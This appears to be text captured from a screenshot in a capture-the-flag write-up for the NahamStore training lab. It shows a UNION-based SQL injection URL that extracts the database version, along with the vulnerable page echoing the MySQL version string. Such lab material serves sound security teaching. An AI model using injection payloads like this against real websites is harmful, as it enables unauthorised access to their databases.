 nahamstore.thm/product?id=-2 UNION SELECT NULL,@@version,NULL,NULL,NULL-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NahamStore Home Returns Account 1 Item
8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
$0.00
Discount Code
Add To basket Check Stock